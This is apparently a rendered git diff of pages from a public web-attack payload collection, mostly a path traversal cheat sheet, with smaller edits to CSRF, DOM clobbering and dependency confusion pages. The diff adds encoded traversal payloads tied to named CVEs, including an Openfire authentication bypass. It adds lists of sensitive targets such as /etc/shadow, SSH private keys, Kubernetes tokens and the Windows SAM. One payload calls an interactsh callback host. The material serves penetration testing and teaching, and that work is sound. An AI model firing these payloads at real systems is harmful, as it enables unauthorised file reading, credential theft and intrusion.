
|

|
||||||
|
|
||||||
## Payloads
|
|
||||||
|
|
||||||
When you are logged in to a certain site, you typically have a session. The identifier of that session is stored in a cookie in your browser, and is sent with every request to that site. Even if some other site triggers a request, the cookie is sent along with the request and the request is handled as if the logged in user performed it.
|
When you are logged in to a certain site, you typically have a session. The identifier of that session is stored in a cookie in your browser, and is sent with every request to that site. Even if some other site triggers a request, the cookie is sent along with the request and the request is handled as if the logged in user performed it.
|
||||||
|
|
||||||
|
|
||||||
@ -72,7 +69,7 @@ When you are logged in to a certain site, you typically have a session. The iden
|
|||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
### HTML POST - multipart/form-data with file upload - Requiring User Interaction
|
### HTML POST - multipart/form-data With File Upload - Requiring User Interaction
|
||||||
|
|
||||||
```html
|
```html
|
||||||
<script>
|
<script>
|
||||||
|
|||||||
@ -4,9 +4,17 @@
|
|||||||
|
|
||||||
## Summary
|
## Summary
|
||||||
|
|
||||||
* [Methodology](#methodology)
|
- [Tools](#tools)
|
||||||
* [Lab](#lab)
|
- [Methodology](#methodology)
|
||||||
* [References](#references)
|
- [Lab](#lab)
|
||||||
|
- [References](#references)
|
||||||
|
|
||||||
|
|
||||||
|
## Tools
|
||||||
|
|
||||||
|
- [SoheilKhodayari/DOMClobbering](https://domclob.xyz/domc_markups/list) - Comprehensive List of DOM Clobbering Payloads for Mobile and Desktop Web Browsers
|
||||||
|
- [yeswehack/Dom-Explorer](https://github.com/yeswehack/Dom-Explorer) - a web-based tool designed for testing various HTML parsers and sanitizers.
|
||||||
|
- [yeswehack/Dom-Explorer Live](https://yeswehack.github.io/Dom-Explorer/dom-explorer#eyJpbnB1dCI6IiIsInBpcGVsaW5lcyI6W3siaWQiOiJ0ZGpvZjYwNSIsIm5hbWUiOiJEb20gVHJlZSIsInBpcGVzIjpbeyJuYW1lIjoiRG9tUGFyc2VyIiwiaWQiOiJhYjU1anN2YyIsImhpZGUiOmZhbHNlLCJza2lwIjpmYWxzZSwib3B0cyI6eyJ0eXBlIjoidGV4dC9odG1sIiwic2VsZWN0b3IiOiJib2R5Iiwib3V0cHV0IjoiaW5uZXJIVE1MIiwiYWRkRG9jdHlwZSI6dHJ1ZX19XX1dfQ==) - reveal how browsers parse HTML and find mutated XSS vulnerabilities
|
||||||
|
|
||||||
|
|
||||||
## Methodology
|
## Methodology
|
||||||
@ -119,9 +127,9 @@ Exploitation requires any kind of `HTML injection` in the page.
|
|||||||
|
|
||||||
## Lab
|
## Lab
|
||||||
|
|
||||||
* [PortSwigger - Exploiting DOM clobbering to enable XSS](https://portswigger.net/web-security/dom-based/dom-clobbering/lab-dom-xss-exploiting-dom-clobbering)
|
- [PortSwigger - Exploiting DOM clobbering to enable XSS](https://portswigger.net/web-security/dom-based/dom-clobbering/lab-dom-xss-exploiting-dom-clobbering)
|
||||||
* [PortSwigger - Clobbering DOM attributes to bypass HTML filters](https://portswigger.net/web-security/dom-based/dom-clobbering/lab-dom-clobbering-attributes-to-bypass-html-filters)
|
- [PortSwigger - Clobbering DOM attributes to bypass HTML filters](https://portswigger.net/web-security/dom-based/dom-clobbering/lab-dom-clobbering-attributes-to-bypass-html-filters)
|
||||||
* [PortSwigger - DOM clobbering test case protected by CSP](https://portswigger-labs.net/dom-invader/testcases/augmented-dom-script-dom-clobbering-csp/)
|
- [PortSwigger - DOM clobbering test case protected by CSP](https://portswigger-labs.net/dom-invader/testcases/augmented-dom-script-dom-clobbering-csp/)
|
||||||
|
|
||||||
|
|
||||||
## References
|
## References
|
||||||
|
|||||||
@ -19,6 +19,11 @@
|
|||||||
|
|
||||||
Look for `npm`, `pip`, `gem` packages, the methodology is the same : you register a public package with the same name of private one used by the company and then you wait for it to be used.
|
Look for `npm`, `pip`, `gem` packages, the methodology is the same : you register a public package with the same name of private one used by the company and then you wait for it to be used.
|
||||||
|
|
||||||
|
* DockerHub: Dockerfile image
|
||||||
|
* JavaScript (npm): package.json
|
||||||
|
* MVN (maven): pom.xml
|
||||||
|
* PHP (composer): composer.json
|
||||||
|
* Python (pypi): requirements.txt
|
||||||
|
|
||||||
### NPM Example
|
### NPM Example
|
||||||
|
|
||||||
|
|||||||
@ -6,18 +6,21 @@
|
|||||||
|
|
||||||
* [Tools](#tools)
|
* [Tools](#tools)
|
||||||
* [Methodology](#methodology)
|
* [Methodology](#methodology)
|
||||||
* [16 bits Unicode encoding](#16-bits-unicode-encoding)
|
* [URL Encoding](#url-encoding)
|
||||||
* [UTF-8 Unicode encoding](#utf-8-unicode-encoding)
|
* [Double URL Encoding](#double-url-encoding)
|
||||||
* [Bypass "../" replaced by ""](#bypass--replaced-by-)
|
* [Unicode Encoding](#unicode-encoding)
|
||||||
* [Bypass "../" with ";"](#bypass--with-)
|
* [Overlong UTF-8 Unicode Encoding](#overlong-utf-8-unicode-encoding)
|
||||||
* [Double URL encoding](#double-url-encoding)
|
* [Mangled Path](#mangled-path)
|
||||||
* [UNC Bypass](#unc-bypass)
|
* [NULL Bytes](#null-bytes)
|
||||||
* [NGINX/ALB Bypass](#nginxalb-bypass)
|
* [Reverse Proxy URL Implementation](#reverse-proxy-url-implementation)
|
||||||
* [ASPNET Cookieless Bypass](#aspnet-cookieless-bypass)
|
* [Exploit](#exploit)
|
||||||
|
* [UNC Share](#unc-share)
|
||||||
|
* [ASPNET Cookieless](#aspnet-cookieless)
|
||||||
* [IIS Short Name](#iis-short-name)
|
* [IIS Short Name](#iis-short-name)
|
||||||
|
* [Java URL Protocol](#java-url-protocol)
|
||||||
* [Path Traversal](#path-traversal)
|
* [Path Traversal](#path-traversal)
|
||||||
* [Interesting Linux files](#interesting-linux-files)
|
* [Linux Files](#linux-files)
|
||||||
* [Interesting Windows files](#interesting-windows-files)
|
* [Windows Files](#windows-files)
|
||||||
* [Labs](#labs)
|
* [Labs](#labs)
|
||||||
* [References](#references)
|
* [References](#references)
|
||||||
|
|
||||||
@ -45,23 +48,70 @@ We can use the `..` characters to access the parent directory, the following str
|
|||||||
%uff0e%uff0e%u2216
|
%uff0e%uff0e%u2216
|
||||||
```
|
```
|
||||||
|
|
||||||
### 16 bits Unicode encoding
|
|
||||||
|
|
||||||
```powershell
|
### URL Encoding
|
||||||
. = %u002e
|
|
||||||
/ = %u2215
|
| Character | Encoded |
|
||||||
\ = %u2216
|
| --- | -------- |
|
||||||
|
| `.` | `%2e` |
|
||||||
|
| `/` | `%2f` |
|
||||||
|
| `\` | `%5c` |
|
||||||
|
|
||||||
|
|
||||||
|
**Example:** IPConfigure Orchid Core VMS 2.0.5 - Local File Inclusion
|
||||||
|
|
||||||
|
```ps1
|
||||||
|
{{BaseURL}}/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e/etc/passwd
|
||||||
```
|
```
|
||||||
|
|
||||||
### UTF-8 Unicode encoding
|
|
||||||
|
|
||||||
```powershell
|
### Double URL Encoding
|
||||||
. = %c0%2e, %e0%40%ae, %c0ae
|
|
||||||
/ = %c0%af, %e0%80%af, %c0%2f
|
Double URL encoding is the process of applying URL encoding twice to a string. In URL encoding, special characters are replaced with a % followed by their hexadecimal ASCII value. Double encoding repeats this process on the already encoded string.
|
||||||
\ = %c0%5c, %c0%80%5c
|
|
||||||
|
| Character | Encoded |
|
||||||
|
| --- | -------- |
|
||||||
|
| `.` | `%252e` |
|
||||||
|
| `/` | `%252f` |
|
||||||
|
| `\` | `%255c` |
|
||||||
|
|
||||||
|
|
||||||
|
**Example:** Spring MVC Directory Traversal Vulnerability (CVE-2018-1271)
|
||||||
|
|
||||||
|
```ps1
|
||||||
|
{{BaseURL}}/static/%255c%255c..%255c/..%255c/..%255c/..%255c/..%255c/..%255c/..%255c/..%255c/..%255c/windows/win.ini
|
||||||
|
{{BaseURL}}/spring-mvc-showcase/resources/%255c%255c..%255c/..%255c/..%255c/..%255c/..%255c/..%255c/..%255c/..%255c/..%255c/windows/win.ini
|
||||||
```
|
```
|
||||||
|
|
||||||
### Bypass "../" replaced by ""
|
|
||||||
|
### Unicode Encoding
|
||||||
|
|
||||||
|
| Character | Encoded |
|
||||||
|
| --- | -------- |
|
||||||
|
| `.` | `%u002e` |
|
||||||
|
| `/` | `%u2215` |
|
||||||
|
| `\` | `%u2216` |
|
||||||
|
|
||||||
|
|
||||||
|
**Example**: Openfire Administration Console - Authentication Bypass (CVE-2023-32315)
|
||||||
|
|
||||||
|
```js
|
||||||
|
{{BaseURL}}/setup/setup-s/%u002e%u002e/%u002e%u002e/log.jsp
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
### Overlong UTF-8 Unicode Encoding
|
||||||
|
|
||||||
|
The UTF-8 standard mandates that each codepoint is encoded using the minimum number of bytes necessary to represent its significant bits. Any encoding that uses more bytes than required is referred to as "overlong" and is considered invalid under the UTF-8 specification. This rule ensures a one-to-one mapping between codepoints and their valid encodings, guaranteeing that each codepoint has a single, unique representation.
|
||||||
|
|
||||||
|
| Character | Encoded |
|
||||||
|
| --- | -------- |
|
||||||
|
| `.` | `%c0%2e`, `%e0%40%ae`, `%c0%ae` |
|
||||||
|
| `/` | `%c0%af`, `%e0%80%af`, `%c0%2f` |
|
||||||
|
| `\` | `%c0%5c`, `%c0%80%5c` |
|
||||||
|
|
||||||
|
|
||||||
|
### Mangled Path
|
||||||
|
|
||||||
Sometimes you encounter a WAF which remove the `../` characters from the strings, just duplicate them.
|
Sometimes you encounter a WAF which remove the `../` characters from the strings, just duplicate them.
|
||||||
|
|
||||||
@ -70,44 +120,66 @@ Sometimes you encounter a WAF which remove the `../` characters from the strings
|
|||||||
...\.\
|
...\.\
|
||||||
```
|
```
|
||||||
|
|
||||||
### Bypass "../" with ";"
|
**Example:**: Mirasys DVMS Workstation <=5.12.6
|
||||||
|
|
||||||
|
```ps1
|
||||||
|
{{BaseURL}}/.../.../.../.../.../.../.../.../.../windows/win.ini
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
### NULL Bytes
|
||||||
|
|
||||||
|
A null byte (`%00`), also known as a null character, is a special control character (0x00) in many programming languages and systems. It is often used as a string terminator in languages like C and C++. In directory traversal attacks, null bytes are used to manipulate or bypass server-side input validation mechanisms.
|
||||||
|
|
||||||
|
**Example:** Homematic CCU3 CVE-2019-9726
|
||||||
|
|
||||||
|
```js
|
||||||
|
{{BaseURL}}/.%00./.%00./etc/passwd
|
||||||
|
```
|
||||||
|
|
||||||
|
**Example:** Kyocera Printer d-COPIA253MF CVE-2020-23575
|
||||||
|
|
||||||
|
```js
|
||||||
|
{{BaseURL}}/wlmeng/../../../../../../../../../../../etc/passwd%00index.htm
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
### Reverse Proxy URL Implementation
|
||||||
|
|
||||||
|
Nginx treats `/..;/` as a directory while Tomcat treats it as it would treat `/../` which allows us to access arbitrary servlets.
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
..;/
|
..;/
|
||||||
http://domain.tld/page.jsp?include=..;/..;/sensitive.txt
|
```
|
||||||
|
|
||||||
|
**Example**: Pascom Cloud Phone System CVE-2021-45967
|
||||||
|
|
||||||
|
A configuration error between NGINX and a backend Tomcat server leads to a path traversal in the Tomcat server, exposing unintended endpoints.
|
||||||
|
|
||||||
|
```js
|
||||||
|
{{BaseURL}}/services/pluginscript/..;/..;/..;/getFavicon?host={{interactsh-url}}
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
### Double URL encoding
|
## Exploit
|
||||||
|
|
||||||
```powershell
|
These exploits affect mechanism linked to specific technologies.
|
||||||
. = %252e
|
|
||||||
/ = %252f
|
|
||||||
\ = %255c
|
|
||||||
```
|
|
||||||
|
|
||||||
**e.g:** Spring MVC Directory Traversal Vulnerability (CVE-2018-1271) with `http://localhost:8080/spring-mvc-showcase/resources/%255c%255c..%255c/..%255c/..%255c/..%255c/..%255c/..%255c/..%255c/..%255c/..%255c/windows/win.ini`
|
|
||||||
|
|
||||||
|
|
||||||
### UNC Bypass
|
### UNC Share
|
||||||
|
|
||||||
An attacker can inject a Windows UNC share ('\\UNC\share\name') into a software system to potentially redirect access to an unintended location or arbitrary file.
|
A UNC (Universal Naming Convention) share is a standard format used to specify the location of resources, such as shared files, directories, or devices, on a network in a platform-independent manner. It is commonly used in Windows environments but is also supported by other operating systems.
|
||||||
|
|
||||||
|
An attacker can inject a **Windows** UNC share (`\\UNC\share\name`) into a software system to potentially redirect access to an unintended location or arbitrary file.
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
\\localhost\c$\windows\win.ini
|
\\localhost\c$\windows\win.ini
|
||||||
```
|
```
|
||||||
|
|
||||||
|
Also the machine might also authenticate on this remote share, thus sending an NTLM exchange.
|
||||||
### NGINX/ALB Bypass
|
|
||||||
|
|
||||||
NGINX in certain configurations and ALB can block traversal attacks in the route, For example:
|
|
||||||
```http://nginx-server/../../``` will return a 400 bad request.
|
|
||||||
|
|
||||||
To bypass this behaviour just add forward slashes in front of the url:
|
|
||||||
```http://nginx-server////////../../```
|
|
||||||
|
|
||||||
|
|
||||||
### ASP NET Cookieless Bypass
|
### ASP NET Cookieless
|
||||||
|
|
||||||
When cookieless session state is enabled. Instead of relying on a cookie to identify the session, ASP.NET modifies the URL by embedding the Session ID directly into it.
|
When cookieless session state is enabled. Instead of relying on a cookie to identify the session, ASP.NET modifies the URL by embedding the Session ID directly into it.
|
||||||
|
|
||||||
@ -140,7 +212,6 @@ We can use this behavior to bypass filtered URLs.
|
|||||||
/admin/Foobar/(S(X))/../(S(X))/main.aspx
|
/admin/Foobar/(S(X))/../(S(X))/main.aspx
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
| CVE | Payload |
|
| CVE | Payload |
|
||||||
| -------------- | ---------------------------------------------- |
|
| -------------- | ---------------------------------------------- |
|
||||||
| CVE-2023-36899 | /WebForm/(S(X))/prot/(S(X))ected/target1.aspx |
|
| CVE-2023-36899 | /WebForm/(S(X))/prot/(S(X))ected/target1.aspx |
|
||||||
@ -151,17 +222,23 @@ We can use this behavior to bypass filtered URLs.
|
|||||||
|
|
||||||
### IIS Short Name
|
### IIS Short Name
|
||||||
|
|
||||||
* [irsdl/IIS-ShortName-Scanner](https://github.com/irsdl/IIS-ShortName-Scanner)
|
The IIS Short Name vulnerability exploits a quirk in Microsoft's Internet Information Services (IIS) web server that allows attackers to determine the existence of files or directories with names longer than the 8.3 format (also known as short file names) on a web server.
|
||||||
|
|
||||||
|
* [irsdl/IIS-ShortName-Scanner](https://github.com/irsdl/IIS-ShortName-Scanner)
|
||||||
```ps1
|
```ps1
|
||||||
java -jar ./iis_shortname_scanner.jar 20 8 'https://X.X.X.X/bin::$INDEX_ALLOCATION/'
|
java -jar ./iis_shortname_scanner.jar 20 8 'https://X.X.X.X/bin::$INDEX_ALLOCATION/'
|
||||||
java -jar ./iis_shortname_scanner.jar 20 8 'https://X.X.X.X/MyApp/bin::$INDEX_ALLOCATION/'
|
java -jar ./iis_shortname_scanner.jar 20 8 'https://X.X.X.X/MyApp/bin::$INDEX_ALLOCATION/'
|
||||||
```
|
```
|
||||||
|
|
||||||
|
* [bitquark/shortscan](https://github.com/bitquark/shortscan)
|
||||||
|
```ps1
|
||||||
|
shortscan http://example.org/
|
||||||
|
```
|
||||||
|
|
||||||
### Java Bypass
|
|
||||||
|
|
||||||
Bypass Java's URL protocol
|
### Java URL Protocol
|
||||||
|
|
||||||
|
Java's URL protocol when `new URL('')` is used allows the format `url:URL`
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
url:file:///etc/passwd
|
url:file:///etc/passwd
|
||||||
@ -171,53 +248,77 @@ url:http://127.0.0.1:8080
|
|||||||
|
|
||||||
## Path Traversal
|
## Path Traversal
|
||||||
|
|
||||||
### Interesting Linux files
|
### Linux Files
|
||||||
|
|
||||||
|
* Operating System and Informations
|
||||||
```powershell
|
```powershell
|
||||||
/etc/issue
|
/etc/issue
|
||||||
/etc/passwd
|
|
||||||
/etc/shadow
|
|
||||||
/etc/group
|
/etc/group
|
||||||
/etc/hosts
|
/etc/hosts
|
||||||
/etc/motd
|
/etc/motd
|
||||||
/etc/mysql/my.cnf
|
```
|
||||||
/proc/[0-9]*/fd/[0-9]* (first number is the PID, second is the filedescriptor)
|
|
||||||
|
* Processes
|
||||||
|
```ps1
|
||||||
|
/proc/[0-9]*/fd/[0-9]* # first number is the PID, second is the filedescriptor
|
||||||
/proc/self/environ
|
/proc/self/environ
|
||||||
/proc/version
|
/proc/version
|
||||||
/proc/cmdline
|
/proc/cmdline
|
||||||
/proc/sched_debug
|
/proc/sched_debug
|
||||||
/proc/mounts
|
/proc/mounts
|
||||||
|
```
|
||||||
|
|
||||||
|
* Network
|
||||||
|
```ps1
|
||||||
/proc/net/arp
|
/proc/net/arp
|
||||||
/proc/net/route
|
/proc/net/route
|
||||||
/proc/net/tcp
|
/proc/net/tcp
|
||||||
/proc/net/udp
|
/proc/net/udp
|
||||||
|
```
|
||||||
|
|
||||||
|
* Current Path
|
||||||
|
```ps1
|
||||||
/proc/self/cwd/index.php
|
/proc/self/cwd/index.php
|
||||||
/proc/self/cwd/main.py
|
/proc/self/cwd/main.py
|
||||||
/home/$USER/.bash_history
|
```
|
||||||
/home/$USER/.ssh/id_rsa
|
|
||||||
/run/secrets/kubernetes.io/serviceaccount/token
|
* Indexing
|
||||||
/run/secrets/kubernetes.io/serviceaccount/namespace
|
```ps1
|
||||||
/run/secrets/kubernetes.io/serviceaccount/certificate
|
|
||||||
/var/run/secrets/kubernetes.io/serviceaccount
|
|
||||||
/var/lib/mlocate/mlocate.db
|
/var/lib/mlocate/mlocate.db
|
||||||
/var/lib/plocate/plocate.db
|
/var/lib/plocate/plocate.db
|
||||||
/var/lib/mlocate.db
|
/var/lib/mlocate.db
|
||||||
```
|
```
|
||||||
|
|
||||||
### Interesting Windows files
|
* Credentials and history
|
||||||
|
```ps1
|
||||||
Always existing file in recent Windows machine.
|
/etc/passwd
|
||||||
Ideal to test path traversal but nothing much interesting inside...
|
/etc/shadow
|
||||||
|
/home/$USER/.bash_history
|
||||||
```powershell
|
/home/$USER/.ssh/id_rsa
|
||||||
c:\windows\system32\license.rtf
|
/etc/mysql/my.cnf
|
||||||
c:\windows\system32\eula.txt
|
|
||||||
```
|
```
|
||||||
|
|
||||||
Interesting files to check out (Extracted from https://github.com/soffensive/windowsblindread)
|
* Kubernetes
|
||||||
|
```ps1
|
||||||
|
/run/secrets/kubernetes.io/serviceaccount/token
|
||||||
|
/run/secrets/kubernetes.io/serviceaccount/namespace
|
||||||
|
/run/secrets/kubernetes.io/serviceaccount/certificate
|
||||||
|
/var/run/secrets/kubernetes.io/serviceaccount
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
### Windows Files
|
||||||
|
|
||||||
|
The files `license.rtf` and `win.ini` are consistently present on modern Windows systems, making them a reliable target for testing path traversal vulnerabilities. While their content isn't particularly sensitive or interesting, they serves well as a proof of concept.
|
||||||
|
|
||||||
|
```powershell
|
||||||
|
C:\Windows\win.ini
|
||||||
|
C:\windows\system32\license.rtf
|
||||||
|
```
|
||||||
|
|
||||||
|
A list of files / paths to probe when arbitrary files can be read on a Microsoft Windows operating system: [soffensive/windowsblindread](https://github.com/soffensive/windowsblindread)
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
c:/boot.ini
|
|
||||||
c:/inetpub/logs/logfiles
|
c:/inetpub/logs/logfiles
|
||||||
c:/inetpub/wwwroot/global.asa
|
c:/inetpub/wwwroot/global.asa
|
||||||
c:/inetpub/wwwroot/index.asp
|
c:/inetpub/wwwroot/index.asp
|
||||||
@ -241,21 +342,6 @@ c:/windows/repair/sam
|
|||||||
c:/windows/repair/system
|
c:/windows/repair/system
|
||||||
```
|
```
|
||||||
|
|
||||||
The following log files are controllable and can be included with an evil payload to achieve a command execution
|
|
||||||
|
|
||||||
```powershell
|
|
||||||
/var/log/apache/access.log
|
|
||||||
/var/log/apache/error.log
|
|
||||||
/var/log/httpd/error_log
|
|
||||||
/usr/local/apache/log/error_log
|
|
||||||
/usr/local/apache2/log/error_log
|
|
||||||
/var/log/nginx/access.log
|
|
||||||
/var/log/nginx/error.log
|
|
||||||
/var/log/vsftpd.log
|
|
||||||
/var/log/sshd.log
|
|
||||||
/var/log/mail
|
|
||||||
```
|
|
||||||
|
|
||||||
|
|
||||||
## Labs
|
## Labs
|
||||||
|
|
||||||
@ -269,11 +355,11 @@ The following log files are controllable and can be included with an evil payloa
|
|||||||
|
|
||||||
## References
|
## References
|
||||||
|
|
||||||
- [Path Traversal Cheat Sheet: Windows - @HollyGraceful - May 17, 2015](https://web.archive.org/web/20170123115404/https://gracefulsecurity.com/path-traversal-cheat-sheet-windows/)
|
|
||||||
- [Directory traversal attack - Wikipedia - 5 August 2024](https://en.wikipedia.org/wiki/Directory_traversal_attack)
|
|
||||||
- [CWE-40: Path Traversal: '\\UNC\share\name\' (Windows UNC Share) - CWE Mitre - December 27, 2018](https://cwe.mitre.org/data/definitions/40.html)
|
|
||||||
- [NGINX may be protecting your applications from traversal attacks without you even knowing - Rotem Bar - September 24, 2020](https://medium.com/appsflyer/nginx-may-be-protecting-your-applications-from-traversal-attacks-without-you-even-knowing-b08f882fd43d?source=friends_link&sk=e9ddbadd61576f941be97e111e953381)
|
|
||||||
- [Directory traversal - Portswigger - March 30, 2019](https://portswigger.net/web-security/file-path-traversal)
|
|
||||||
- [Cookieless ASPNET - Soroush Dalili - March 27, 2023](https://twitter.com/irsdl/status/1640390106312835072)
|
- [Cookieless ASPNET - Soroush Dalili - March 27, 2023](https://twitter.com/irsdl/status/1640390106312835072)
|
||||||
|
- [CWE-40: Path Traversal: '\\UNC\share\name\' (Windows UNC Share) - CWE Mitre - December 27, 2018](https://cwe.mitre.org/data/definitions/40.html)
|
||||||
|
- [Directory traversal - Portswigger - March 30, 2019](https://portswigger.net/web-security/file-path-traversal)
|
||||||
|
- [Directory traversal attack - Wikipedia - August 5, 2024](https://en.wikipedia.org/wiki/Directory_traversal_attack)
|
||||||
- [EP 057 | Proc filesystem tricks & locatedb abuse with @_remsio_ & @_bluesheet - TheLaluka - November 30, 2023](https://youtu.be/YlZGJ28By8U)
|
- [EP 057 | Proc filesystem tricks & locatedb abuse with @_remsio_ & @_bluesheet - TheLaluka - November 30, 2023](https://youtu.be/YlZGJ28By8U)
|
||||||
|
- [NGINX may be protecting your applications from traversal attacks without you even knowing - Rotem Bar - September 24, 2020](https://medium.com/appsflyer/nginx-may-be-protecting-your-applications-from-traversal-attacks-without-you-even-knowing-b08f882fd43d?source=friends_link&sk=e9ddbadd61576f941be97e111e953381)
|
||||||
|
- [Path Traversal Cheat Sheet: Windows - @HollyGraceful - May 17, 2015](https://web.archive.org/web/20170123115404/https://gracefulsecurity.com/path-traversal-cheat-sheet-windows/)
|
||||||
- [Understand How the ASP.NET Cookieless Feature Works - Microsoft Documentation - June 24, 2011](https://learn.microsoft.com/en-us/previous-versions/dotnet/articles/aa479315(v=msdn.10))
|
- [Understand How the ASP.NET Cookieless Feature Works - Microsoft Documentation - June 24, 2011](https://learn.microsoft.com/en-us/previous-versions/dotnet/articles/aa479315(v=msdn.10))
|
||||||
Loading…
Reference in New Issue
Block a user